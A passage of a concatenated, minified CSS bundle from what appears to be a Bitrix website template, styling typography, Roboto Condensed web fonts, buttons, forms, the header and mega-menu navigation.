/* Start:/local/templates/dev-template-custom/components/bitrix/search.title/corp/style.css?1710415982128*/
.contacts_top_link{
    float: right;
    font-size: 13px;
    color: #ABABAB;
    text-decoration: underline !important;
}
/* End */


/* Start:/local/components/medialine/banner_by_url/templates/.default/style.css?1753275559171*/
.marceting-banner-footer {
    display: grid;
    gap: 15px;
    background: #fff;
    padding: 15px 0;
}

.marceting-banner-footer__item {
    padding: 0 15px;
}
/* End */


/* Start:/local/templates/dev-template-custom/styles.min.css?171041598211759*/
.ask_a_question,.order-block .row>vib.col-md-3,.styled-block .row>div.col-md-3{text-align:center}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:300;src:local('Roboto Condensed Light'),local('RobotoCondensed-Light'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/b9QBgL0iMZfDSpmcXcE8nAhf7DuFEVOsWNFtEC6SVds.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:400;src:local('Roboto Condensed Regular'),local('RobotoCondensed-Regular'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/Zd2E9abXLFGSr9G3YK2MsBz0dNVQi7XqpmlL2zM1TQo.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:normal;font-weight:700;src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/b9QBgL0iMZfDSpmcXcE8nJHhTLYlyo8_IXFfgFJ5wAg.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:300;src:local('Roboto Condensed Light Italic'),local('RobotoCondensed-LightItalic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/mg0cGfGRUERshzBlvqxeAC3VbM7y4EFaTxVh0YhgPqI.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:400;src:local('Roboto Condensed Italic'),local('RobotoCondensed-Italic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/BP5K8ZAJv9qEbmuFp8RpJVOLfVh0dR5c9lmq4dj7BPI.woff) format('woff')}@font-face{font-family:'Roboto Condensed';font-style:italic;font-weight:700;src:local('Roboto Condensed Bold Italic'),local('RobotoCondensed-BoldItalic'),url(https://themes.googleusercontent.com/static/fonts/robotocondensed/v9/mg0cGfGRUERshzBlvqxeADcO5CvbMZnF27Rn-1E3Etw.woff) format('woff')}.body{font:18px/24px Roboto,Arial,sans-serif}.body,.form.popup,.order_services_frame h3.underline span{background:url(/local/templates/dev-template-custom/images/body.jpg)}a{text-decoration:none!important;outline:0!important}.h1_custom,.h2_custom,.h3_custom,.h4_custom,.h5_custom,.h6_custom,h1,h2,h3,h4,h5,h6{letter-spacing:-1px;margin:0 0 16px;font-family:"Roboto Condensed",Arial,sans-serif}.h1_custom,.h2_custom,.h3_custom,.h4_custom,h1,h2,h3,h4{font-weight:600;letter-spacing:normal}.h2_custom,h2{font-size:28px;line-height:22px;margin-bottom:17px}.h3_custom,h3{font-size:24px;line-height:20px}.h4_custom,h4{font-size:20px;line-height:20px;margin-bottom:13px}.h5_custom,.h6_custom,h5,h6{line-height:20px;margin-bottom:9px;font-weight:500}.h5_custom,h5{font-size:16px}.h6_custom,h6{font-size:14px}.h1_custom,h1{font-size:32px;line-height:26px}h1.spaced,h2.spaced,h3.spaced,h4.spaced,h5.spaced,h6.spaced{margin-top:22px}h1.more-spaced,h2.more-spaced,h3.more-spaced,h4.more-spaced,h5.more-spaced,h6.more-spaced{margin-top:44px}.underline{display:inline-block;margin-bottom:20px;padding-bottom:11px;border-bottom:2px solid #00f}.h4_custom.underline,h4.underline{padding-bottom:7px}.h5_custom.underline,h5.underline{padding-bottom:4px}p{margin-bottom:18px}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px}p.featured{font-size:1.6em;line-height:1.5em}p.short{margin-bottom:0}p.tall{margin-bottom:20px}.styled-block,p.taller{margin-bottom:40px}p.drop-caps:first-child:first-letter{float:left;font-size:75px;line-height:60px;padding:4px;margin-right:5px;margin-top:5px;font-family:Georgia}p.drop-caps.secundary:first-child:first-letter{background-color:#ccc;color:#fff;padding:6px;margin-right:5px;border-radius:4px}hr{height:1px;margin:25px 0;border-top:1px solid #efefef}table.table{border-collapse:collapse;border-spacing:0}table.table>tbody>tr>td,table.table>tbody>tr>th,table.table>tfoot>tr>td,table.table>tfoot>tr>th,table.table>thead>tr>td,table.table>thead>tr>th{border:0;word-break:break-all}table.table>tbody>tr>th,table.table>tfoot>tr>th,table.table>thead>tr>th{color:#fff}table.table tr:nth-child(2n) td{background:#eff5f7}table.table tr:nth-child(odd) td{background:#fff}table.table th{background:#555}table.table1 td{padding:15px}blockquote{color:#666;position:relative;padding:0 0 0 67px;border:1px solid #d7dee3;border-left:none;border-right:none}blockquote:before{position:absolute;top:20px;left:15px;font-family:Arial;content:"\201C";font-size:152px;line-height:120px}blockquote>div{font-style:italic;padding:18px 20px 25px}blockquote small{color:#333;font-style:normal;margin-top:10px}li{line-height:24px}ol,ul{padding-left:26px}ul.list.icons{padding-left:30px}ul.list.icons .fa{margin-left:-22px;margin-right:5px}dl{margin-top:16px}dt{margin-bottom:1px}dd{margin-bottom:14px;color:#444}dd+dd{margin-top:-14px}table.table>thead>tr>th{font-size:14px;font-weight:400;padding-top:7px;padding-bottom:7px}.body_media{display:none;position:absolute;top:2}.valign{float:none;display:inline-block;vertical-align:middle}.ask_a_question{font-size:11px;line-height:15px;color:#1d2029}.order-block,.styled-block{color:#2f383d;clear:both;font-size:13px}.ask_a_question .text{margin-top:8px}.styled-block{border-left:2px solid;background:url('/local/templates/dev-template-custom/images/background.png') #eaf0f2;margin-top:30px;padding:37px 50px}.order-block{background:#eaf0f2;border:0;margin:35px 0 51px}.order-block .row{margin:0}.order-block .row>div{text-align:center;padding:0}.order-block .btn{margin:22px 0}.order-block .text{padding:22px 15px;background:#dfeaed;line-height:18px;color:#555;min-height:83px}.order-block .row>div,.styled-block .row>div{float:left;vertical-align:middle}.order-block .row>vib.col-md-3 .btn,.styled-block .row>div.col-md-3 .btn{position:relative;margin:0}.select-outer{width:252px;overflow:hidden;background:url('/local/templates/dev-template-custom/images/sel.png') right 0 no-repeat #fff;position:relative}.ordering-wrap .select-outer{width:295px}.select-outer i.fa{position:absolute;right:11px;top:8px}.bx-opera .select-outer i.fa{top:6px;display:none}.select-outer select::-ms-expand{display:none}.btn-default.wc .fa,.btn-default.wc span,.label{display:inline-block;vertical-align:top}.grey_light{color:#6d7a83}.grey_dark{color:#666}.dark_light{color:#2f383d}.dark_light_table{color:#2f383d;font-size:16px}.dark_table{color:#222;font-size:15px;line-height:20px;font-weight:500}.btn,.share{font-size:12px}.noradius{border-radius:0}.share{margin-top:25px;margin-bottom:25px;text-align:left;color:#666;float:none}.red,.red_event,.red_pager,.red_time{text-align:center;cursor:pointer;color:#5f5f5f}.share .yashare-auto-init>*{vertical-align:top;padding:0!important}.share .yashare-auto-init .b-share>*{vertical-align:top;padding:0!important;margin:1px 3px 0 2px}.share>.text{margin-right:38px}.btn{text-decoration:none;margin:0 10px 10px 0;border:1px solid;border-radius:2px;padding:7px 12px 8px;overflow:hidden;transition:background-color .3s;-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s}.bx-firefox .btn{padding-top:7px;padding-bottom:8px}.btn-lg,.bx-firefox .btn-lg{padding:10px 18px}.btn>*{-moz-transition:background-color .3s;-ms-transition:background-color .3s;-o-transition:background-color .3s;-webkit-transition:background-color .3s;transition:background-color .3s}.btn-lg{font-size:13px}.btn-sm{padding:3px 10px}.bx-firefox .btn-sm{padding:2px 10px 4px}.btn-xs{font-size:16px;line-height:1;padding:7px 14px 6px;border-radius:3px}.bx-firefox .btn-xs,.bx-ie .btn-xs{padding-top:6px;padding-bottom:7px}.btn.disabled,.btn[disabled]{background:0 0!important;border:1px solid #bbb!important;color:#bbb!important}.btn.disabled>*,.btn[disabled]>*{background:0 0!important;border:none!important;color:#bbb!important}.btn-lg.disabled,.btn-lg[disabled]{border-width:2px}.btn-icon i{margin-right:10px}.btn-icon-right i{margin-right:0;margin-left:10px}.btn-default.wc{padding:0!important;font-size:0}.btn-default.wc .fa{height:31px;line-height:32px;width:32px;zoom:1;font-size:13px}.btn-default.wc span{padding:6px 12px 5px;line-height:19px;zoom:1;font-size:13px}.btn-default.btn-xs.wc .fa{width:25px;height:26px;line-height:27px;font-size:14px;font-weight:700}.btn-default.btn-xs.wc span{line-height:16px;padding:5px 10px 4px;font-size:11px}.btn-default.wc.vert{background:0 0;border:none;padding:0;min-width:100px;width:100%}.btn-default.wc.vert .fa{background-color:#cdd8dd;border:none;display:block;height:70px;line-height:70px;vertical-align:top;font-size:39px;border-radius:1px 1px 0 0;width:100%}.btn-default.wc.vert span{color:#1d2029;background:#dfeaed;border-bottom:1px solid #c8d2d5;border-top:1px solid #eaf1f3;display:block;padding:10px 12px;line-height:16px;font-size:13px;font-weight:700;border-radius:0 0 1px 1px;white-space:normal;text-shadow:none}.btn-default.wc.vert:hover span{background:#cdd8dd;border-bottom:1px solid #b8c2c6;border-top:1px solid #dde5e8}.btn.btn-responsive-nav{top:-15px!important;position:absolute;right:0;color:#fff;z-index:10;margin:0;border:none;background:url(/local/templates/dev-template-custom/images/nav.png) no-repeat;width:80px;height:90px;padding:0;border-radius:0}.red_time,.review,.review .it{position:relative}.btn.btn-responsive-nav.opened{background-position:0 -90px}.btn.btn-responsive-nav.collapsed{background-position:0 0}.btn.btn-responsive-nav .fa{font-size:21px}.label{border-radius:1px;font-size:11px;font-weight:400;line-height:14px;height:22px;padding:.4em .6em}.jq-select-multiple ul li,.red,.red_event,.red_pager,.red_time{min-height:18px;padding:10px 10px 11px 16px;font-size:16px;line-height:18px}#HyphenatorToggleBox,#li_time::before,.submBut,.ul_time{display:none}.label-instock{background:#3cc051}.label-nostock{background:#999}.label-pending{background:#fcb322}.label-order{background:#57b5e3}.review{margin-bottom:30px}.review .it{background:#eaf0f2;border:1px solid #eaf0f2;padding:0 0 0 86px}.red:hover .jq-selectbox__trigger-arrow,.red_main .jq-selectbox__trigger-arrow{border-top-color:#fff}.review .it:before{position:absolute;top:22px;left:20px;font-family:Arial;content:"\201C";font-size:150px;line-height:120px}.review .text{padding:18px 20px 22px 0;line-height:19px;color:#555}.review .border{width:37px;height:36px;background:url('/local/templates/dev-template-custom/images/bord.png') no-repeat;position:absolute;bottom:-35px;left:45px}#select_region,.red_main,.red_time:hover{height:38px}.review .info{margin-top:12px;padding-left:86px}.review .info .title{color:#2f383d;line-height:19px}.review .info .post{color:#9aa7af;font-size:11px}.bx-core-window img{vertical-align:baseline}.bx-core-window .adm-btn,.bx-core-window .adm-input-file{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.include_module_error{margin:0 auto;text-align:center}.include_module_error img{max-width:100%}.include_module_error p{color:#636363;font-size:14px;line-height:20px;margin-top:0}.jq-select-multiple ul{position:absolute;z-index:21000;width:250px;display:none;background:rgba(238,238,238,.902);list-style:none;text-align:left;top:20px}.jq-select-multiple ul li:before{opacity:0}.red,.red_event,.red_pager{position:relative;width:253px;float:right}#select_event .jq-select-multiple ul{position:absolute;top:-20px;left:-3px;width:254px}.red_time{width:350px;float:right}.red:hover,.red_event:hover,.red_main,.red_time:hover,.selected,.submBut{background:#e73c25;color:#fff}#active_in,.lab_pager:active{color:red}.jq-selectbox__trigger-arrow{top:14px}.submBut{border:0 solid;padding:8px}.submBut:hover{background:red}.seo_text{padding:20px}#dostupno{top:-30px}.ul_time{background:rgba(238,238,238,.902);position:absolute;width:350px;z-index:9999;top:40px;right:0}#li_time span{width:30%;text-align:left}#li_time input{float:right;width:80%}#li_time{padding:10px}.submBut_time{margin-left:35%;margin-bottom:20px;padding:5px}.lab_pager,.lab_pager:active{margin-left:10px;cursor:pointer}

/* End */


/* Start:/local/templates/dev-template-custom/template_styles.min.css?1710415982150118*/
.body.index header.topmenu-LIGHT .logo_and_menu-row,.form-control{box-shadow:none}.bottom-menu,.breadcrumb,.mega-menu table td .wrap>a,.mega-menu ul.nav li,.right-menu .side-menu>li>a,.thmb-wrapper-title,.uploader .action{text-transform:uppercase}.bx_filter_select_popup ul li label,.filter .bx_filter_select_text{-ms-text-overflow:ellipsis;white-space:nowrap;text-overflow:ellipsis}html{overflow-x:hidden;overflow-y:auto;position:relative}.detail.events .image-wide img,body,html{width:100%;height:100%}.banners-big .flex-control-nav li,.blog-contact p,.catalog.item-views.price .item .btn,.catalog.item-views.table .item .section_name,.detail .period,.detail .wraps.nomargin,.docs,.footer-address p,.footer-center p,.footer-contacts p,.form .form-header p:last-child,.form.contacts .btn,.gallery-mob .flexslider,.history.item-views.list .item .info>.row,.item-views .item p:last-child,.popup-info .adress p,.projects.detail .head .ask_a_question,.right_contacts_div p,.search-page .path p,.side-menu .submenu>li:last-child,.tabs .nav-tabs,body{margin:0}* html .clearfix{height:1%}.bx_editmode .bx_areas [id^=bx_incl],.container .detail-slider .tabs .nav-tabs li.drop-open .drop-menu,.detail .chars .char-wrapp .char_name .hint .icons:hover+.tooltips,.filter .bx_filter_parameters_box.active .bx_filter_block,.maininfo.active .content,.maininfo.active a.up,.mega-menu table .dropdown-submenu:hover>.dropdown-menu,.mega-menu table td:hover>.wrap>.dropdown-menu,.partners.front .flexslider .slides>li a,.responsive-slider,.responsive-slider__slides,.topmenu-LIGHT .mega-menu table td:hover>.wrap>.tail,html[xmlns] .clearfix{display:block}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}[id^=bx_incl]{display:inline;vertical-align:top;zoom:1}label{font-weight:400}label.error{color:#e02222!important;margin:0;padding:0;position:absolute;top:-25px;right:0;font-size:12px}.maxwidth-theme,.uploader,select,span.zoom i{position:relative}textarea{resize:none}button:focus,input,select:focus{outline:0}input::-ms-clear{display:none}form input i[class*=fa]{font-family:FontAweSome}select{border:1px solid #d7dee3;padding:5px 39px 5px 4px;background:0 0;width:252px;color:#777;cursor:pointer;height:30px;line-height:17px;appearance:none;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;-ms-appearance:none}select.sort{width:295px}.bx-firefox header.fixed .logo-row .top-callback .email .fa,.bx-firefox select{padding-top:4px}.body{height:auto!important;margin:0 auto -171px;min-height:100%;overflow:hidden}.main{padding:0 0 196px}.container{width:100%!important;padding:0}.maxwidth-theme{margin-left:auto!important;margin-right:auto!important;max-width:1170px;width:100%}.container>.row,.greyline>.row,.logo_and_menu-row>.row,.main>.row,section.page-top>.row{margin-left:0;margin-right:0}.bx_filter_select_popup,.catalog-on-main.catalog.item-views.table .item,.catalog.item-views.table .item .foot>div,.container>.row>.maxwidth-theme,.greyline>.row>.maxwidth-theme,.logo_and_menu-row>.row>.maxwidth-theme,.main .topmenu-LIGHT .col-md-12,.main>.row>.maxwidth-theme,.news.afisha.what-look,.page-h1.detail-service .col-md-12,section.page-top>.row>.maxwidth-theme{padding:0}article.post-large{margin-left:80px}article.post-large div.post-date,article.post-large div.post-image{margin-left:-80px}.back-url{display:block;margin-bottom:25px}.back-url i{border-radius:50%;padding-right:1px;color:#fff;display:inline-block;height:28px;line-height:29px;margin-right:14px;text-align:center;vertical-align:middle;width:28px}.uploader,img.captcha_img,span.zoom{height:40px}.bx-firefox .back-url i,.bx-ie .back-url i{line-height:28px}.bx-core-waitwindow,.callback_frame.jqmWindow .jqmClose.top-close:before,.catalog.item-views.price .item .zoom,.container .detail-slider .tabs .nav-tabs .drop-menu li:before,.detail .services_call,.filter .bx_filter_popup_result_close,.filter.bx_horizontal .bx_filter_popup_result .arrow,.filter.bx_horizontal .bx_filter_title,.flexslider+b>br,.flexslider+br,.item-views.with_tabs hr:last-of-type,.main #SERVICE ul li.parent_service:before,.maininfo .content,.maininfo a.up,.maininfo.active a.down,.mega-menu table .dropdown-submenu .dropdown-menu:after,.mega-menu table .dropdown.js-dropdown .fa,.mega-menu table .tail,.mega-menu table td:last-child .wrap>a:after,.order_services_frame.jqmWindow .jqmClose.top-close:before,.page-h1.detail h1.underline:after,.page-h1.detail-service h1.underline:after,.popup-info #tabphone hr:last-child,.popup-info #tabworktime hr:last-child,.right_contacts .right_contacts_div hr:last-child,.thmb.flexslider.unstyled .flex-direction-nav,.vacancy.item-views.accordion .title,div[id^=wait_comp],header.fixed .logo_and_menu-row>:not(.logo-row),header.fixed>:not(.logo_and_menu-row),section.toggle .toggle-content,section.toggle label i.fa-minus,section.toggle.active i.fa-plus{display:none}.form .refresh,.form .star,.uploader .filename,span.noimage{display:inline-block}.item-views .item p,.margin-bottom-20{margin-bottom:20px}.blog .item,.detail .wraps,.detail .wraps h3,.detail .wraps h4,.horisontal_banner,.item-views.table .item,.main #SERVICE ul.service_ul,.margin-bottom-30,.service_ul li.parent_service+ul{margin-bottom:30px}.fa.colored{width:54px;height:54px;line-height:54px;text-align:center;color:#fff;font-size:29px;margin:0 20px 20px 0}span.noimage{background:url('/local/templates/dev-template-custom/images/background.png') top center no-repeat #f3f8fa}.fontawesome-icon-list [class*=col-md-]{margin-bottom:9px}.fontawesome-icon-list i{font-size:1.3em;margin-right:5px;display:inline-block;width:30px;text-align:center;position:relative;top:2px}.bx-yandex-view-layout{border:2px solid #dfdddd;width:100%;margin-bottom:16px}span.zoom{background:#ccc;border-radius:50%;color:#fff;display:block;line-height:24px;margin:-20px -20px 0 0;padding:6px;position:absolute;right:50%;text-align:center;top:50%;width:40px;cursor:pointer;transition:.3s .3s;-moz-transition:.3s .3s;-ms-transition:.3s .3s;-o-transition:.3s .3s;-webkit-transition:.3s .3s}span.zoom i{font-size:21px;left:0;top:2px}.uploader{border:1px solid #d7dee3;padding:5px;border-radius:0}.uploader input[type=file]{z-index:10;opacity:0;border:none;background:0 0;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}.uploader .action{position:absolute;top:5px;left:5px;background:#435d77;border-bottom:1px solid #435d77;border-radius:3px;color:#fff;padding:7px 12px;font-size:13px;line-height:15px;margin-right:10px}.uploader .filename{overflow:hidden;width:100%;white-space:nowrap;font-size:13px;color:#9aa6ae;position:relative;top:-5px;padding:9px 9px 9px 145px;text-overflow:ellipsis}.text_before_items{margin-bottom:34px}.catalog.detail .head .previewtext+.share,.catalog.item-views.list .item.wti .text,.detail .post-content .properties,.main .topmenu-LIGHT.topmenu-main.fixed,.text_before_items h3,.topmenu-inner.fixed{margin-top:0}.form .refresh,.right_contacts .right_contacts_div b+br+p,.right_contacts .right_contacts_div b+p,header.fixed .logo-row .top-callback .phone .phone-number>div{margin-top:5px}.featured-box .box-content .fa{display:block;text-align:center;font-size:72px;color:#777;padding:40px 0 25px}.docs .doc,.docs .jpg,.docs .pdf,.docs .png,.docs .ppt,.docs .tif,.docs .txt,.docs .xls{margin-bottom:10px;line-height:17px;height:43px;padding-left:58px;color:#707f88;font-size:12px}.docs .doc a,.docs .jpg a,.docs .pdf a,.docs .png a,.docs .ppt a,.docs .tif a,.docs .txt a,.docs .xls a{display:block;text-overflow:ellipsis;overflow:hidden;font-size:13px;margin-bottom:3px;white-space:nowrap}.docs .xls{background:url("/local/templates/dev-template-custom/images/docs/xls.png") no-repeat}.docs .doc{background:url("/local/templates/dev-template-custom/images/docs/doc.png") no-repeat}.docs .pdf{background:url("/local/templates/dev-template-custom/images/docs/pdf.png") no-repeat}.docs .jpg{background:url("/local/templates/dev-template-custom/images/docs/jpg.png") no-repeat}.docs .png{background:url("/local/templates/dev-template-custom/images/docs/png.png") no-repeat}.docs .ppt{background:url("/local/templates/dev-template-custom/images/docs/ppt.png") no-repeat}.docs .tif{background:url("/local/templates/dev-template-custom/images/docs/tif.png") no-repeat}.docs .txt{background:url("/local/templates/dev-template-custom/images/docs/txt.png") no-repeat}.input.error input,.input.error textarea{border-color:#e02222}.form-control{border-radius:2px;border:1px solid #d7dee3;height:46px;padding:6px 12px}.form-control:focus{box-shadow:0 1px 1px rgba(0,0,0,.075) inset;border-color:#e84933}.jqmWindow{display:none;position:absolute;left:50%;width:945px;background:#fff;top:0;min-width:49.6%}.jqmOverlay{background:#000}.jqmClose.top-close{width:20px;height:20px;line-height:20px;text-align:center;color:#c2cbd2;position:absolute;top:32px;right:32px;font-size:25px;cursor:pointer}.banners-big .btn,.catalog.sections,.contact-banner,.filter .bx_filter_section,.form .form-group .input,.logo-row .logo,.map-desctop,.map-mobile,.mega-menu,.mega-menu table .dropdown-submenu,.mega-menu table td .wrap>a,.mega-menu table td.dropdown>.wrap,.mega-menu ul.nav li>a,.menu-only,.menu-row,.mobile-catalog-menu-wrapper,.news.front,.partners.front,.search form,.search-page .searchinput,header,header>.container{position:relative}.callback_frame.jqmWindow .jqmClose.top-close,.order_services_frame.jqmWindow .jqmClose.top-close{background:url(/local/templates/dev-template-custom/images/close.png);top:21px;right:21px;z-index:2}.callback_frame.jqmWindow .jqmClose.top-close:hover,.footer-social a:focus,.footer-social a:hover,.main-search-btn:focus,.main-search-btn:hover,.order_services_frame.jqmWindow .jqmClose.top-close:hover,.service_social a:focus,.service_social a:hover{opacity:.8}.form label{color:#444;font-size:16px}.catalog-on-main-info_services,.form textarea{overflow:hidden}.form .refresh{color:#666;vertical-align:top;cursor:pointer}.form .refresh a{border-bottom:1px dotted;font-size:12px;line-height:14px}.form .required-star{color:#444;margin-left:3px;font-weight:400;font-size:18px;vertical-align:middle}.form .required-fileds{padding:7px 0 21px;color:#878787;font-size:14px;text-align:left}.form .star{background:#7b8e9a;border-radius:20px;color:#fff;font-size:21px;height:20px;line-height:26px;margin-right:5px;padding-right:4px;text-align:center;vertical-align:top;width:20px}.form .form-header{min-height:0;padding:30px 7px 10px;background:0 0;border-top:none}.form .form-header .text{padding-left:0;color:#555}.form .form-header i{width:54px;height:54px;line-height:54px;text-align:center;color:#fff;float:left;font-size:36px}.form .form-header .title{font-size:24px;font-weight:500;line-height:25px;margin-bottom:5px;color:#2f383d;text-align:center}.form .form-body{padding:15px 0 0;background:0 0}.form .form-group{margin-bottom:29px}.form .form-group i{position:absolute;top:9px;right:10px;font-size:17px;color:#c4ccd1;display:none}.form .form-group .hint{font-size:11px;line-height:18px;margin-top:7px}.form .form-footer{padding:15px 0;display:block;text-align:center}.form .form-footer .btn{margin:0;border:none;font-size:16px}.form.success .form-header{border-top-color:#38ac61!important;background:0 0}.form.success .form-header i{background:#38ac61!important}.form.success .form-footer{padding:14px 85px 40px}.form.popup .form-body{padding:23px 97px 0}.form.popup .form-footer{padding:0 96px 43px;display:block}.catalog.detail .head .price .price_new,.catalog.detail.head .price .price_old,.form.contacts .title,.logo-row .top-callback .callback span,.logo-row .top-callback .email>div,.logo-row .top-callback .phone .phone-number>div{display:inline-block;vertical-align:top}.order_services_frame .form.popup .form-footer{padding:0 82px 43px}.form.inline .captcha-row .input label.error,.form.popup .captcha-row .input label.error{white-space:nowrap}.form.popup .captcha-row .input{margin-left:20px}.form.contacts .form-header,.mega-menu ul.nav li.active+li>a,.mega-menu ul.nav li:hover+li>a,.news.news_route .image{border:none}.form.contacts .title{font-size:24px;border-bottom:2px solid;font-weight:500;line-height:30px;margin-bottom:22px;padding-bottom:4px}.form.contacts.success .title{border-color:#38ac61!important}.form.contacts .form-group{float:none}.form.contacts .required-fileds{color:#98a2a8;font-size:12px;margin-top:8px}.form.contacts .form-group textarea{height:256px}.form.contacts img.captcha_img,.form.inline img.captcha_img{margin-right:20px;max-width:100%}header{clear:both;color:#222;background-color:transparent}header.header-main{position:absolute;width:100%;top:0}header .logo_and_menu-row>.row>.maxwidth-theme{padding:17px 0 5px}header .line-row{height:2px;margin:0}.logo-row .logo{height:96px;line-height:91px;z-index:10}.logo-row .top-description{color:#95979a;font-size:13px;line-height:16px;padding:29px 0 0 37px}.logo-row .top-callback{padding:30px 0 0;line-height:28px}.logo-row .top-callback .phone{font-size:20px;margin-right:17px}.logo-row .top-callback .phone .phone-number{font-weight:500;line-height:21px;text-align:right}.logo-row .top-callback .phone .phone-desc{color:#95979a;font-size:11px;line-height:12px;margin-top:-2px;text-align:right;max-width:310px;margin-bottom:18px}.logo-row .top-callback .email{display:none;margin-right:22px}.logo-row .top-callback .email,.logo-row .top-callback .email a{color:#777581;text-decoration:none}.logo-row .top-callback .phone .phone-number>div{margin-top:2px}.logo-row .top-callback .email .fa,.logo-row .top-callback .phone .fa{border-radius:18px;color:#fff;font-size:16px;margin:0 5px;padding:6px 8px;vertical-align:top}.logo-row .top-callback .callback span{margin:0}header.fixed{position:fixed;margin:0;width:100%;top:0;z-index:1001;right:0;left:0}header.fixed .logo_and_menu-row{border-top-color:transparent;height:53px;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,.136)!important}header.fixed .logo-row .logo{height:49px;line-height:44px}header.fixed .logo-row .logo img{max-height:37px}header.fixed .logo-row .top-callback{padding-top:11px;width:100%}.gallery-mob:not(.active),header.fixed .logo-row .top-callback .phone .phone-desc,header.fixed .logo-row .top-description,header.fixed .mega-menu table{display:none!important}header.fixed .logo-row .top-callback .phone{font-size:16px}header.fixed .logo-row .top-callback .phone .phone-number{margin-top:-2px}header.fixed .logo-row .top-callback .email{display:block;margin-top:-2px}header.fixed .logo-row .top-callback .email .fa,header.fixed .logo-row .top-callback .phone .fa{font-size:14px;height:25px;line-height:15px;vertical-align:top;width:25px;margin-top:3px}header.fixed .logo-row .top-callback .phone .fa{padding-top:6px;padding-left:7px;padding-right:9px}header.fixed .logo-row .top-callback .email .fa{font-size:13px;padding-left:6px;padding-right:18px;padding-top:5px}.bx-firefox header.fixed .logo-row .top-callback .phone .fa,.bx-ie header.fixed .logo-row .top-callback .phone .fa{padding-top:5px}.mega-menu{z-index:11}.mega-menu ul.nav{padding:0;clear:both;float:none;position:static;display:block;font-size:13px;box-shadow:0 1px 1px 0 rgba(0,0,0,.3)}.mega-menu ul.nav li{padding:0;margin:0;clear:both;float:none;display:block}.mega-menu ul.nav .dropdown-menu,.mega-menu ul.nav li,.topmenu-DARK .mega-menu table .dropdown-menu{background-color:#eceff1}.mega-menu ul.nav li>a{font-size:16px;padding:9px 13px 9px 0;text-shadow:none!important;border:none;margin:0 10px;line-height:24px;text-decoration:none;border-radius:0;clear:both;float:none;display:block;background:rgba(0,0,0,0);white-space:normal;color:#444}.mega-menu ul.nav li>a i.fa-angle-down{position:absolute;right:5px;top:14px}.mega-menu ul.nav li:first-of-type>a{border-top:none!important}.mega-menu ul.nav li.active>a,.mega-menu ul.nav li:hover>a{margin:0;padding:9px 23px 9px 10px;background:0 0;color:#fff}.mega-menu ul.nav li>a:focus{background:rgba(0,0,0,0)}.mega-menu ul.nav .dropdown-menu{font-size:13px;position:static;clear:both;float:none;display:block;box-shadow:none;border:none!important;border-radius:0;margin:0;padding:0 0 0 20px}.mega-menu ul.nav li.resp-active>ul.dropdown-menu{display:block!important}.mega-menu table{border-collapse:collapse;border-spacing:0;width:100%;max-width:100%}.bx-ios .mega-menu table,.bx-mac .mega-menu table{max-width:inherit}.mega-menu table a{display:inline-block;width:100%;text-decoration:none;white-space:nowrap}.mega-menu table td{padding:0;text-align:center;visibility:hidden;border-right:1px solid rgba(255,255,255,.5);border-left:1px solid rgba(255,255,255,.5)}.banners-small .item .image img,.flex-control-nav li,.footer-social a,.footer-social span,.mega-menu table td>.wrap>a .fa{vertical-align:middle}.detail-slider .tabs .nav-tabs a .fa.fa-angle-down::before,.mega-menu table td>.wrap>a .fa.fa-angle-down::before{font-size:10px;font-weight:900;vertical-align:top}.mega-menu table .dropdown-menu{border-radius:0;border:none;margin:0;top:auto;padding:0;text-align:left}.mega-menu table .dropdown-menu li>a{color:#444;font-size:15px;padding:23px 25px 25px 30px!important}.mega-menu table .wrap>.dropdown-menu li:first-of-type>a{border-top-color:transparent!important}.front .flex-direction-nav .flex-next,.front .flex-direction-nav .flex-prev,.mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu{top:0}.mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu li:first-of-type>a{padding-top:10px!important}.mega-menu table .dropdown-submenu>a:after{display:block;font-family:FontAwesome;content:"\f105";right:10px;position:absolute;top:44%;margin:-9px 0 0}.mega-menu table .dropdown-submenu .dropdown-menu{top:1px;left:100%}.mega-menu table .dropdown-submenu .dropdown-menu>li:first-of-type>a{border-top:none}.mega-menu table .more-items>span{display:inline-block;font-size:19px;height:12px;line-height:0;position:relative;vertical-align:top;top:5px}.mega-menu table td.search-item .wrap>a{padding-left:15px;padding-right:15px;padding-top:13px!important;padding-bottom:18px!important}.mega-menu table td.search-item .wrap>a .fa{font-size:15px}.mega-menu table td .wrap>a{border:none;font-size:18px;line-height:20px;padding:26px 20px 24px;color:#fff}.mega-menu table .more-items{height:51px}.search form:after,.topmenu-LIGHT .mega-menu table .tail{border-right:6px solid transparent;height:0;width:0;z-index:100;position:absolute}.bx-firefox .side-menu>li>a:before,.bx-opera .mega-menu table .more-items>span{top:13px}.topmenu-LIGHT .mega-menu table .tail{content:'';bottom:0;left:20px;border-left:6px solid transparent}.topmenu-LIGHT .mega-menu table td .wrap>a{color:#878787;background:#fff;min-height:71px}.topmenu-LIGHT .mega-menu table .dropdown-menu a{color:#878787;font-size:16px;border-left:4px solid transparent;text-transform:uppercase}.topmenu-LIGHT .mega-menu table .dropdown-menu a:hover,.topmenu-LIGHT .mega-menu table .dropdown-menu li.active a{border-left-color:#e63c24;color:#e63c24}.topmenu-LIGHT .mega-menu table td.search-item .wrap>a{padding-top:12px!important}.topmenu-DARK .menu-row{background-color:#424f60}.topmenu-DARK .mega-menu table td:hover .wrap>a{background-color:#556170}.topmenu-DARK 